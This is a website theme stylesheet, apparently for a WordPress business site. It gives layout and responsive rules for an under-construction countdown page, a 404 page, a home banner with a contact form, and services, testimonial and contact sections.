  .ftr-contact .cont-box i {margin: 5px 10px 0 0; }
  .bottom-footer .col-sm-12 {margin-bottom: 5px; text-align: left; }
  .bottom-footer .social-media {padding-left: 0; }
  .ftr-contact{margin-bottom:25px}
  .ftr-contact .cont-box{margin-bottom:8px}
  footer li{margin-bottom:0}
  .copytxt{font-size:10px;padding:15px 0 0}
  .ftr-social a {font-size: 12px; height: 25px; width: 25px; line-height: 25px; margin-right: 3px; }
  }
/*==========================================================================
   underconstruction page
* ========================================================================*/
#container {
  margin: 0;
  padding: 0; }

.intro .title {
  color: #2098f5;
  font-family: lato;
  font-weight: 700;
  font-size: 2em;
  text-transform: uppercase;
  position: relative;
  display: table;
  margin: 0 auto; }

.intro .title::before {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  top: -8px;
  width: 50%; }

.intro .title::after {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  bottom: -8px;
  width: 50%; }

.intro .title-tag {
  font-family: open_sanslight;
  font-size: 1.1em;
  padding: 10px 0 20px 0; }

.padding-2x {
  padding: 60px 0; }

.padding-x {
  padding: 20px 0; }

.padding-top-2x {
  padding-top: 60px; }

.padding-top-x {
  padding-top: 20px; }

.padding-btm-2x {
  padding-bottom: 60px; }

.padding-btm-x {
  padding-bottom: 20px; }

.margin-2x {
  margin: 60px 0; }

.margin-x {
  margin: 20px 0; }

.margin-top-2x {
  margin-top: 60px; }

.margin-top-x {
  margin-top: 20px; }

.margin-btm-2x {
  margin-bottom: 60px; }

.margin-btm-x {
  margin-bottom: 20px; }

/* Intro Section  */
.intro {
  background-size: cover;
  background-position: center;
  background-color: #2a2e39;
  position: fixed;
  z-index: 10;
  overflow: hidden;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.intro:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: -2; }

.intro .center-content {
  display: table;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

/* Intro Content */
.intro .intro-content {
  display: table-cell;
  font-size: 1.15em;
  margin: 0;
  padding: 0;
  min-width: 100%;
  min-height: 100%;
  vertical-align: middle; }

/* Logo */
.intro .logo {
  width: 100%;
  margin: -30px 0 25px; }

.intro .logo img {
  width: 200px;
  height: auto; }

.intro .text-logo {
  color: #2098f5;
  font-family: BeonMedium;
  font-weight: 700;
  font-size: 3em;
  margin-top: 15px; }

/* Intro Main Heading */
.intro .intro-title {
  font-family: lato;
  font-size: 3em;
  font-weight: normal;
  margin: 15px 0;
  text-transform: uppercase; }

.intro .obak {
  color: #2098f5; }

/* Countdown */
.intro .countdown {
  list-style: none;
  margin: 20px 0;
  padding: 0;
  display: block;
  text-align: center;
  font-family: BeonMedium; }

.intro .countdown li {
  display: inline-block;
  color: #fff; }

.intro .countdown li span {
  font-size: 80px;
  font-weight: 300;
  line-height: 80px; }

.intro .countdown li.seperator {
  font-size: 14px;
  margin-top: 12px;
  line-height: 30px;
  vertical-align: top; }

.intro .countdown li p {
  color: #ddd;
  font-size: 14px; }

.intro .content-div {
  width: 100%; }

/* Intro Sub Heading */
.intro .intro-subtitle {
  display: block;
  -webkit-align-items: center;
  align-items: center;
  text-align: center; }

.intro .intro-subtitle p {
  color: #efefef; }

.intro .intro_description {
  margin: 0 auto 0 1em;
  line-height: 1.2; }

/* Social Links */
.intro .social {
  bottom: 0;
  left: 0;
  margin: 10px;
  position: absolute;
  z-index: 3; }

.intro .fa-social {
  font-size: 14px;
  background: #fff;
  border: 0px solid #fff;
  color: #2098f5;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  margin-right: 3px;
  border-radius: 100%;
  position: relative;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social:hover {
  color: #fff;
  background: #1e87d8;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social a {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  display: block; }

/* Footer */
.intro #footer {
  background-color: #2098f5;
  padding: 20px 0;
  overflow: hidden;
  position: fixed;
  bottom: 0;
  max-width: 100%; }

.intro #footer a {
  color: #fff; }

.intro .copyright p {
  color: #fff;
  display: block;
  padding-top: 5px;
  font-size: 1.1em; }

.intro .container-bottom-content .social-media {
  margin-bottom: 10px; }

.hidden {
  display: none !important;
  visibility: hidden; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.invisible {
  visibility: hidden; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after { clear: both; }

.main-header .logo-wrap img{ width: 150px; }
.main-header .container{padding:0 100px;max-width:100%}
@media(max-width:1650px){
  .main-header .container{padding:0 60px}
}
@media(max-width:1280px){
  .main-header .container{padding:0 20px}
}
/* responsive start */
@media only screen and (max-width: 1280px) {
  .intro .logo {
    margin-top: 0; }

  .intro .center-content {
    display: flex;
    align-items: center;
    overflow: auto;
    position: static; }

  .intro .intro-content {
    padding: 70px 0 100px;
    min-height: inherit; } }
@media only screen and (max-width: 767px) {
  .intro:after {
    background-color: rgba(0, 0, 0, 0.7); }

  .intro .logo img {
    max-height: 100px;
    width: auto; }

  .intro .text-logo,
  .intro .intro-title {
    font-size: 1.5em; }

  .intro .center-content {
    align-items: flex-start; } }
@media only screen and (max-width: 639px) {
  .intro #footer {
    padding-top: 50px; }

  .intro .intro-content {
    padding-bottom: 120px; }

  .intro .social {
    text-align: center;
    width: 100%;
    margin: 0;
    bottom: 46px; }

  .intro .container-bottom-content .social-media {
    padding-left: 0; } }
.error404 {
  height: 100%;
  color: #ffffff; }
  .error404 #top {
    display: none !important; }
  .error404 .site-header {
    display: none; }
  .error404 .logo-wrap {
    max-width: 250px;
    margin: auto auto 35px; }
  .error404 footer {
    display: none; }
  .error404 #page {
    height: 100%; }
  .error404 .page-content-section {
    height: 100%;
    padding: 140px 0; }
    @media (max-width: 767px) {
      .error404 .page-content-section {
        padding: 50px 0 0; } }
  .error404 .error-main {
    max-width: 530px;
    margin: auto;
    padding: 5%;
    background: rgba(40, 41, 45, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.17);
    box-shadow: 0 0px 60px rgba(0, 0, 0, 0.15); }
    @media (max-width: 767px) {
      .error404 .error-main {
        padding: 55px 5%;
        margin-bottom: 50px; } }
    .error404 .error-main .title-404 {
      font-size: 150px;
      line-height: 0.8;
      margin-bottom: 0; }
      @media (max-width: 767px) {
        .error404 .error-main .title-404 {
          font-size: 100px;
          margin-bottom: 10px; } }
    .error404 .error-main .content-404 h3 {
      padding: 10px;
      border-top: 1px solid rgba(255, 255, 255, 0.42);
      border-bottom: 1px solid rgba(255, 255, 255, 0.42);
      text-transform: uppercase;
      letter-spacing: 10px;
      margin: 20px 0;
      font-size: 22px; }
    @media (max-width: 767px) {
      .error404 .error-main .content-404 h3 {
        font-size: 22px;
        letter-spacing: 2px; }
      .error404 .error-main .content-404 p {
        line-height: 1.25em;
        font-size: 15px; } }
  .error404 .bg-image {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -1;
    pointer-events: none;
    top: 0; }
  .error404 .btn-primary:hover {
    background-color: #6c757d;
    border-color: #6c757d;
    opacity: 1;
    color: #ffffff; }

.widget-area .widget {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  margin-bottom: 48px;
  word-wrap: break-word; }

.widget-area .widget h3 {
  margin-bottom: 10px; }

.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
  font-size: 13px;
  line-height: 1.846153846; }

.widget-area .textwidget ul,
.widget-area .textwidget ol {
  list-style: disc outside;
  margin: 0 0 24px; }

.widget-area .textwidget li > ul,
.widget-area .textwidget li > ol {
  margin-bottom: 0; }

.widget-area .textwidget ol {
  list-style: decimal; }

.widget-area .textwidget li {
  margin-left: 36px; }

.widget-area .widget ul ul {
  margin-left: 12px; }

.widget-area .widget a {
  color: #757575; }

.widget-area .widget a:hover {
  color: #21759b; }

/* =Widgets
-------------------------------------------------------------- */
.widget_recent_entries .post-date, .widget_rss .rss-date {
  color: #aaa;
  font-size: 11px;
  margin-left: 12px; }

#wp-calendar {
  margin: 0;
  width: 100%;
  font-size: 13px;
  line-height: 1.846153846;
  color: #686868; }

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
  text-align: left; }

#wp-calendar #next {
  padding-right: 24px;
  text-align: right; }

.widget_twitter li {
  list-style-type: none; }

.widget_twitter .timesince {
  display: block;
  text-align: right; }

.widget_search label {
  display: block;
  font-size: 13px;
  line-height: 1.846153846; }

.widget_search input[type="text"], .widget_search input[type="search"] {
  width: 70%; }

.widget-area .search-form form {
  position: relative; }

.widget-area .search-form input {
  width: 100%;
  padding-right: 33px; }

.widget-area .search-form input.search-button {
  width: 35px;
  height: 30px;
  padding: 5px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  right: 0;
  top: 4px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer; }

/* =Blog main content and comment content
-------------------------------------------------------------- */
.entry-content .item {
  margin-bottom: 50px; }

.entry-content .item .title {
  font-size: 30px;
  margin-bottom: 5px; }

.entry-content .item .meta-box {
  margin-bottom: 25px; }

.entry-content .item .meta-box > div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  color: #999;
  font-size: 14px; }

.entry-content .item .meta-box .post-category a {
  display: inline-block;
  vertical-align: middle; }

.entry-content .item .img-blk {
  margin-bottom: 20px; }

.page-numbers {
  padding-left: 0; }

/* paginiation text color */
.page-numbers .page-numbers,
.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  color: #999;
  border-color: #999; }

.page-numbers li {
  list-style: none;
  display: inline-flex;
  display: -webkit-inline-flex;
  align-items: center;
  justify-content: center; }

.page-numbers .page-numbers {
  border: 1px solid;
  width: auto;
  padding: 3px 15px;
  display: block; }

/* paginiation hover and selected color */
.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current {
  background: #4ecfcc;
  color: #fff;
  border-color: #4ecfcc; }

.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  border: 0;
  background: none; }

.page-numbers .page-numbers.prev {
  padding-left: 0; }

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
  overflow: hidden; }

.image-attachment div.attachment {
  text-align: center; }

.image-attachment div.attachment p {
  text-align: center; }

.image-attachment div.attachment img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%; }

.image-attachment .entry-caption {
  margin-top: 8px; }

/*Common CSS*/
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wrapper{padding-top:123px;overflow:hidden;position:relative;}
.cta-button{font-size:18px;border:0;min-width:150px;min-height:50px; line-height:50px; background: #c2151a; padding: 0 25px; text-transform: uppercase; font-weight: 600; color: #FFF; display: inline-block; border-radius: 8px;transition:0.5s all}
.cta-button:hover{background:#0c2140;text-decoration:none;color:#FFF}
.input01{margin-bottom:20px}
input[type="text"],input[type="email"],input[type="number"]{min-height:45px;line-height:45px;border:solid 1px #d1d1d1;padding:0 15px;border-radius:10px;width:100%;transition:0.5s all}
textarea{border:solid 1px #d1d1d1;padding:15px;border-radius:10px;width:100%;resize:none;transition:0.5s all}
input[type="text"]:focus,input[type="email"]:focus,input[type="number"]:focus,textarea:focus{border-color:#c2151a;box-shadow:0px 2px 10px rgb(0 0 0 / 15%)}
.rev-select{border:solid 1px #d1d1d1;width:100%;border-radius:10px;padding:0 12px;min-height:45px;line-height:45px;background:#FFF}
select {height: 45px; border: 0; width: 100%; }

.top-btn{margin-left:30px}
h1{font-size:60px;font-weight:700}
h2{font-size:45px;font-weight:700}
p{line-height:1.5}
img{max-width:100%;max-height:100%}
ul{margin:0}
.popup-main{position: fixed; height: 100%; width: 100%; overflow: auto; background: #0c2140; z-index: 99; left: 0; top: 0; opacity: 0; visibility: hidden; transform: scale(0.8); transition: 0.5s all; z-index: -1; }
.popup-main.open{opacity: 1; visibility: visible; transform: scale(1); z-index: 9999999999; }
.popup-main .close-popup{width: 50px; height: 50px; display: block; position: absolute; right: 30px; top: 40px; }
.popup-main .close-popup:before, .popup-main .close-popup:after{height: 40px; width: 2px; background: #FFF; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; transform: rotate(45deg); transition: 0.5s all; }
.popup-content{height: 100%; display: flex; align-items: center; justify-content: center;}

.popup-content .ratecard{background: #f2f2f2; padding: 50px 100px; border-radius: 30px; position: relative; z-index: 1; max-width:950px }
.popup-content .ratecard .heading h2{font-weight: 500; font-size: 30px;}

.dash-title{font-size:45px;position:relative;color:#0c2140;}
.dash-title:before{content: ""; height: 4px; width: 23px; background: #c2151a; display: inline-block; vertical-align: middle; margin-right: 20px;}
.popup-main .close-popup:after{transform: rotate(-45deg); }
.popup-main .close-popup:hover{transform: rotate(-90deg);opacity:0.5}

.defaultPage{padding-bottom:80px}
.defaultPage .full-width{padding-top:50px}
.defaultPage h2{color: #c2151a;margin:40px 0 10px 0;font-size:30px;font-weight:600}
.defaultPage h3{color: #c2151a;font-weight: 500;margin:40px 0 10px 0;font-size:25px}
.defaultPage .innerbanner{min-height:350px;display:flex;align-items:center;background:#0c2041;justify-content:center;color:#FFF;background-position:center !important;position:relative;}
.defaultPage .innerbanner:before{content:"";height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,0.9);left:0;top:0}
.defaultPage .innerbanner h1{font-size:45px;text-align:center;position:relative;z-index: 1}
.defaultPage .entry-header{display:none;}
.defaultPage ul{padding-left:20px}
.defaultPage ul li{margin-bottom:5px;}
@media(max-width:1650px){
  .wrapper{padding-top:84px}
  h1{font-size:40px}
  .cta-button{font-size:16px;min-height:40px;line-height:40px;padding:0 20px;border-radius:5px;min-width:130px}
  .input01{margin-bottom:15px}
  input[type="text"], input[type="email"], input[type="number"]{min-height:40px;line-height:40px;font-size:15px;border-radius:8px}
  .rev-select{min-height:40px;line-height:40px}
  select{font-size:15px;height:40px}
  textarea{font-size:15px;padding:10px}
  .dash-title{font-size:30px}
  .dash-title:before{height:3px;width:20px}
}
@media(max-width:1280px){
  .container{padding:0 20px}
  .dash-title{font-size:25px}
}
@media(max-width:1024px){
  .top-btn{text-align:left;margin:20px 0 0 0}
}
@media(max-width:991px){
  .popup-content .ratecard{max-width:80%;border-radius:15px;}
}
@media(max-width:767px){
  .popup-main .close-popup{width:20px;height:20px;right:15px;top:15px;}
  .popup-main .close-popup:before, .popup-main .close-popup:after{height:20px;}
  .popup-content .ratecard{padding:30px 0}
  .popup-content .ratecard .heading h2{font-size:20px;}
  .popup-content .ratecard .heading p{margin-bottom: 0}
  .wrapper{padding-top:72px}
  p{font-size:13px}
  br{display:none;}
  .cta-button{font-size:13px;min-height:35px;line-height:35px;padding:0 15px;min-width:100px}
  input[type="text"], input[type="email"], input[type="number"] {min-height: 35px; line-height: 35px; font-size: 13px; border-radius: 5px; }
  textarea{font-size:13px;border-radius:5px;}
  .rev-select {min-height:35px; line-height:35px;border-radius:5px;}
  select {height:35px;font-size:13px}
  .input01{margin-bottom:10px}
  .dash-title{font-size:20px;}
  .dash-title:before {height: 2px; width: 15px; margin-right: 10px; }
  .defaultPage .full-width{padding-top: 0}
  .defaultPage .innerbanner{min-height:200px}
  .defaultPage .innerbanner h1{font-size:25px;}
  .defaultPage h2{font-size:22px;}
  .defaultPage ul li{font-size:13px}
}

/*home-banner START*/
.home-banner .item{min-height:calc(100vh - 123px);position:relative;display:flex;align-items:center;color:#FFF;background-position:center !important}
.home-banner .item .container{max-width:1200px}
/*.home-banner .item:before{position:absolute;height:100%;width:100%;content:"";background-color:rgba(12,33,64,0.85);top:0;left:0}*/
.home-banner .desc-blk h1{margin-bottom:30px}
.home-banner .desc-blk p{font-size:25px}
.home-banner .touch-form {max-width: 450px; background: #FFF; border-radius: 15px; padding: 40px;margin:auto;}
.home-banner .touch-form h4{font-size:25px;color:#0c2140;margin-bottom:10px;text-align:center;font-weight:600}
.home-banner .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;}
.typed{min-height:60px; position: relative; display: block;}
.typed:after {content: ''; display: inline-block; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; background: #FFF; height: 40px; width:2px; vertical-align:middle; margin:0 0 0 5px; }
.home-banner .cta-button:hover{background:#FFF;color:#0c2140}
@media(min-width:1300px){
  .home-banner .cta-button{font-size:22px;min-height: 50px;line-height: 50px;padding: 0 30px;}
}
@media(max-width:1650px){
  .home-banner .item{min-height:calc(100vh - 84px)}
  .home-banner .item .container{max-width:1000px}
  .home-banner .desc-blk p{font-size:20px}
  .home-banner .touch-form{max-width:400px}
  .home-banner .touch-form h4{font-size:22px;margin-bottom:5px}
  .home-banner .touch-form p{font-size:14px;}
}
@media(max-width:1280px){
  .home-banner .desc-blk h1{font-size:30px;margin-bottom:15px}
  .home-banner .desc-blk p{font-size:16px}
  .typed:after{height:22px}
}
@media(max-width:767px){
  .home-banner .item{padding:40px 0}
  .home-banner .desc-blk h1{font-size:22px;margin-bottom:10px}
  .home-banner .desc-blk p{font-size:14px}
  .home-banner .touch-form{padding:20px;border-radius:10px;}
  .home-banner .touch-form h4{font-size:18px;}
  .home-banner .touch-form p{font-size:13px;margin-bottom:15px}
}
/*home-banner END*/

/*aboutTxt START*/
.aboutTxt {padding: 150px 0; text-align: center; }
.aboutTxt p{font-size:25px;margin-bottom:30px}
.aboutTxt .cta-button{margin-top:30px}
@media(max-width:1650px){
  .aboutTxt {padding:100px 0;}
  .aboutTxt .container{max-width:900px}
  .aboutTxt p {font-size: 20px; margin-bottom: 20px; }
  .aboutTxt .cta-button {margin-top: 20px; }
}
@media(max-width:1280px){
  .aboutTxt {padding:80px 0;}
  .aboutTxt p {font-size:18px;}
}
@media(max-width:991px){
  .aboutTxt {padding:60px 0;}
  .aboutTxt p {font-size:16px;}
}
@media(max-width:767px){
  .aboutTxt {padding:40px 0;}
  .aboutTxt p {font-size:15px;margin-bottom:15px}
  .aboutTxt .cta-button{margin-top:10px}
}
/*aboutTxt END*/

/*services-main START*/
.services-main{padding:150px 0 50px;background:#f2f2f2;position:relative;}
.services-main:before {content: ""; position: absolute; top:0; left: 0; right: 0; margin: auto; background: url(../images/gray-shape-bg.jpg)no-repeat center center; width:100%; height:100%;background-size:cover; }
.services-main .dash-title{margin-bottom:60px;position:relative;z-index: 1;text-align:center;}
.serv_wrap .item{align-items:center;margin-bottom:100px;}
.serv_wrap .item:nth-child(even){flex-direction:row-reverse;}
.serv_wrap .img-blk figure {border: solid 1px #CCC; background: #FFF; border-radius: 20px; max-width: 450px; margin: auto; padding: 30px;text-align:center;}
.serv_wrap .desc-blk h4{font-size: 35px; color: #c2151a; margin-bottom: 20px; font-weight: 400;}
.serv_wrap .desc-blk p{font-size:18px;margin:0}
@media(max-width:1650px){
  .services-main {padding:100px 0 40px;}
  .services-main .container{max-width:1000px}
  .serv_wrap .item{margin-bottom:60px}
  .serv_wrap .img-blk figure{max-width:400px}
  .serv_wrap .desc-blk h4{font-size:25px;margin-bottom:15px}
  .serv_wrap .desc-blk p{font-size:16px}
}
@media(max-width:1280px){
  .services-main {padding:80px 0 40px;}
  .services-main .container{max-width:800px}
  .services-main .dash-title{margin-bottom:40px}
  .serv_wrap .item{margin-bottom:40px}
  .serv_wrap .desc-blk h4{font-size:20px}
  .serv_wrap .desc-blk p{font-size:15px}
}
@media(max-width:991px){
  .services-main {padding:60px 0 20px;}
}
@media(max-width:767px){
  .services-main {padding:40px 0 10px;}
  .serv_wrap .item{margin-bottom:25px}
  .services-main .dash-title{text-align:center;}
  .serv_wrap .img-blk figure{padding:20px}
  .serv_wrap .desc-blk h4{font-size:16px;margin-bottom:10px}
  .serv_wrap .desc-blk p{font-size:13px}
}
@media(max-width:575px){
  .serv_wrap .img-blk figure{border-radius:10px}
  .serv_wrap .img-blk{margin-bottom:15px} 
}
/*services-main END*/

/*clients-count START*/
.clients-count{padding: 25px 0;text-align: center;background: #f8f8f8;}
.clients-count .section-title{font-size:35px;font-weight:700;margin-bottom:50px;line-height:1.4}
.clients-count .count-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.single-counter {padding: 0 30px;border-right: solid 1px #e3e3e3;flex: 0 0 25%;max-width: 25%;}
.single-counter:last-child{border-right:0}
.single-counter h2{margin-bottom:5px;color: #c2151a;}
.single-counter .subtxt{font-size:18px;font-weight:600}
@media(max-width:1650px){
  .clients-count{padding:15px 0}
  .clients-count .section-title{font-size:25px;}
  .single-counter h2{font-size:35px}
  .single-counter .subtxt{font-size:16px}
}
@media(max-width:1280px){
  .clients-count .section-title{font-size:25px;margin-bottom:35px}
  .single-counter h2{font-size:30px;}
  .single-counter .subtxt{font-size:15px}
}
@media(max-width:991px){
  .single-counter{padding:0 15px}
  .single-counter .subtxt{font-size:12px}
  .single-counter h2{font-size:22px;line-height:1;margin-bottom:0}
}
@media(max-width:767px){
  .clients-count .section-title {font-size: 18px; margin-bottom: 20px; }
  .single-counter h2 {font-size:20px; }
}
@media(max-width:575px){
  .clients-count .count-wrap{}
  .single-counter {padding: 10px; border: solid 1px #e3e3e3; margin: 0 0 -1px -1px; max-width: 50%; flex: 0 0 50%; }
  .single-counter:last-child{border-right:solid 1px #e3e3e3}
}
/*clients-count END*/

/*benefits-main START*/
.benefits-main{padding:150px 0}
.benefits-main .heading{text-align:center;margin-bottom:50px}
.benefits-main .heading p{font-size:22px}
.benefits-main .dash-title{margin-bottom:20px}
.benefits-main .icon-box{text-align:center;}
.benefits-main .icon-box figure{min-height: 60px; display: flex; align-items: center;justify-content: center;}
.benefits-main .icon-box img{max-width:80px;max-height:60px}
.benefits-main .icon-box .icon-title{font-size:28px;font-weight:600;margin-bottom:20px}
.benefits-main .icon-box p{font-size:18px}
.benefits-main .more-btn{text-align:center;margin-top:50px}
@media(max-width:1650px){
  .benefits-main{padding:100px 0}
  .benefits-main .heading p{font-size:18px}
  .benefits-main .icon-box{min-height:55px}
  .benefits-main .icon-box .icon-title{font-size:22px}
  .benefits-main .icon-box p{font-size:16px}
  .benefits-main .icon-box img {max-width: 80px; max-height: 55px; }
  .benefits-main .more-btn{margin-top:30px}
}
@media(max-width:1280px){
  .benefits-main{padding:80px 0}
  .benefits-main .icon-box img {max-width: 60px; max-height: 45px; }
  .benefits-main .icon-box .icon-title{font-size:18px;margin-bottom:15px}
  .benefits-main .icon-box p{font-size:15px}
}
@media(max-width:991px){
  .benefits-main{padding:60px 0}
}
@media(max-width:767px){
  .benefits-main{padding:40px 0}
  .benefits-main .dash-title{margin-bottom:15px}
  .benefits-main .heading{margin-bottom:25px}
  .benefits-main .heading p{font-size:15px}
  .benefits-main .icon-box{text-align:center;margin-bottom:15px}
  .benefits-main .icon-box figure{margin-bottom:10px;min-height:30px;}
  .benefits-main .icon-box img {max-width: 40px; max-height: 30px; }
  .benefits-main .icon-box p{font-size:13px}
  .benefits-main .icon-box .icon-title {font-size: 16px; margin-bottom: 5px; }
  .benefits-main .more-btn {margin-top: 10px; }
}
/*benefits-main START*/

.logosStrip{background:#262626;padding:40px 0}
.logos-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.logos-wrap .item{padding:0 50px;flex:0 0 20%;max-width:20%}
.logosStrip .slick-track{display:flex;align-items:center;justify-content:center;}
@media(max-width:1650px){
  .logosStrip{padding:20px 0}
  .logos-wrap .item img {max-width: 100px; max-height: 60px; }
}
@media(max-width:991px){
  .logos-wrap .item{padding:0 15px}
  .logos-wrap .item img {max-width:80px; max-height:40px; }
}
@media(max-width:575px){
	.logos-wrap .item{padding:15px;flex:0 0 33.33%;max-width:33.33%}
}
/* Get in touch Section START*/
.cta-section {padding: 118px 0; background-size: cover; position: relative; background-position: center;}
.cta-section:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0;background-color:#c2151a;background-size: cover; background-position: center center;} 
.cta-content { position: relative;}
.cta-content h2 { color: #fff;margin-bottom:40px;text-align:center;} 
.cta-content .sml-txt{font-size:20px;display:block;margin-top:10px}
.cta-content .cta-button{background:#FFF;color:#0c2140}
.cta-content .cta-button:hover{background:#0c2140;color:#FFF}
.cta-content .wpcf7 form.sent .wpcf7-response-output {color: #FFF; }
.cta-content .wpcf7 form.sent .wpcf7-response-output:before{border-color:#FFF}
@media(max-width:1650px){
    .cta-section{padding:80px 0}
    .cta-content h2{font-size:30px;margin-bottom:25px}
    .cta-content .sml-txt{font-size:16px}
}
@media(max-width:1280px){
    .cta-section{padding:60px 0}
    .cta-content h2{font-size:25px;}
}
@media(max-width:991px){
    .cta-content h3{font-size: 22px; margin-bottom:15px; line-height: 30px; text-align: center;}
    .cta-content .row [class*="col-"]{flex:0 0 100%;max-width:100%;text-align:center;}
    .cta-content h4{font-size:20px}
    .cta-content .cta-button{margin-top:10px}
}
@media(max-width:767px){
    .cta-content { text-align: center;}
    .cta-content h2{font-size:16px;margin-bottom:15px}
    .cta-section{padding:25px 0}
    .cta-content h4{margin-bottom:20px}
    .cta-content .sml-txt{font-size:13px}
    .cta-content .cta-button{margin-top: 0}
}
@media(max-width:575px){
    
}
/* Get in touch Section END*/

/*** quote sec start ***/
.quote-sec { background:#ffedde; color: #000; padding:150px 0}
.quote-sec .dash-title{margin-bottom:50px;text-align:center;}
.quote-slider {position: relative;display: flex;flex-direction: row;align-items: center;z-index: 1;}
.quote-slider  .slick-list {width: 100%;overflow:hidden;}
.quote-slider .slick-track{display:flex;align-items:center;}
.slide__item h3 { font-size:22px;font-weight:600; margin-bottom: 30px;line-height:1.5;background:#FFF;padding:40px;border-radius:20px;position:relative;box-shadow:0 3px 10px rgb(0 0 0 / 10%)}
.slide__item h3:before {content: "";background: url('../images/quote-img.png') no-repeat center center;width: 46px;height: 32px;display: block;margin: 0 0 15px 0;background-size:100%}
.slide__item h3:after {position: absolute; bottom: -20px; left: 50px; content: ""; width: 0; height: 0; border-width: 0 20px 20px 0; border-color: transparent #ffffff transparent transparent; border-style: solid; }
.slide__item .author{display:flex;align-items:center;margin-left:45px}
.slide__item .author .info h5{margin-bottom:7px;font-size:20px}
.slide__item .author .info span{font-size:16px;margin-left:15px}
.quote-slider .slick-slide{padding:0 30px}
.quote-slider .slick-arrow{font-size:0;background:none;border:0;outline:none;margin:-60px 0 0}
.quote-slider .slick-next:after,.quote-slider .slick-prev:after{top: 50%; background: none; height: 22px; width: 22px; border-left: solid 2px #000; border-bottom: solid 2px #000;transform: rotate(-135deg ) translateY(-50%);content:"";display:block;}
.quote-slider .slick-next:after{right: 5px;margin:-25px 0 0 }
.quote-slider .slick-prev:after{right:auto;left:0px;transform: rotate(45deg ) translateY(-50%);}
.quote-slider .longtxt{font-size:30px}
@media (max-width:1650px) {
  .quote-sec{padding:100px 0}
  .quote-sec .container{max-width:900px}
  .quote-sec .dash-title{margin-bottom:40px}
  .slide__item h3 {font-size:18px;} 
  .slide__item h3:before{width:30px;height:22px}
  .slide__item .author .info h5{font-size:18px;margin-bottom:5px}
  .slide__item .author .info span{font-size:15px}
}
@media(max-width:1280px){
  .quote-sec{padding:80px 0}
}
@media (max-width: 991px) {
  .quote-sec{padding:60px 0}
  .slide__item h3 { font-size:18px; } 
  .slide__item .author .info h5{font-size:16px;margin-bottom: 5px;}
  .slide__item .author .info span{font-size:14px}
}
@media (max-width: 767px) {
  .quote-sec{padding:40px 0}
  .slide__item h3 {font-size:13px;padding:20px;border-radius:10px;margin-bottom:22px}
  .slide__item .author .info h5{font-size:13px;margin-bottom:0}
  .slide__item .author .info span{font-size:10px;margin-left:11px;}
  .quote-slider .slick-next:after,.quote-slider .slick-prev:after{height:15px; width:15px;}
  .quote-sec .dash-title {margin-bottom: 25px; }
  .slide__item h3:before {width: 25px; height: 18px; margin-bottom: 10px; }
  .slide__item .author{margin-left:20px;line-height:1}
  .slide__item h3:after{bottom:-15px;left:25px;border-width:0 15px 15px 0}
}
/*** quote sec end ***/

/*about-main START*/
.about-main{padding:150px 0}
.about-main .dash-title{margin-bottom:20px;text-align:center;}
.about-main .itl-txt{font-size:25px;font-weight:500;font-style:italic;}
.about-main p{font-size:18px}
.about-main .desc{padding:0 30px}
@media(max-width:1650px){
  .about-main{padding:100px 0}
  .about-main .itl-txt{font-size:20px;}
  .about-main p{font-size:16px}
}
@media(max-width:1280px){
  .about-main .itl-txt{font-size:18px}
  .about-main p{font-size:15px}
}
@media(max-width:991px){
  .about-main{padding:60px 0}
}
@media(max-width:767px){
  .about-main{padding:40px 0}
  .about-main .desc {padding:10px 15px 0; }
  .about-main .itl-txt{font-size:15px}
  .about-main p{font-size:13px}
}
/*about-main END*/

/*get-in-touch START*/
.get-in-touch {position: relative; z-index: 1; padding: 150px 0 0; }
.get-in-touch:after {height: 150px; background: #0c2140; width: 100%; content: ""; display: block; }
.get-in-touch .heading{text-align:center;margin-bottom:40px}
